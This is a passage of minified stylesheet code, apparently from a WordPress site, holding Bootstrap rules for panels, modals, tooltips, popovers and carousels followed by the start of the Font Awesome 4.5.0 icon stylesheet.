td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fa,.fa-stack{display:inline-block}.fa-fw,.fa-li{text-align:center}@font-face{font-family:FontAwesome;src:url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.eot?v=4.5.0);src:url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype'),url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2'),url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right,.pull-right{float:right}.pull-left{float:left}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:bef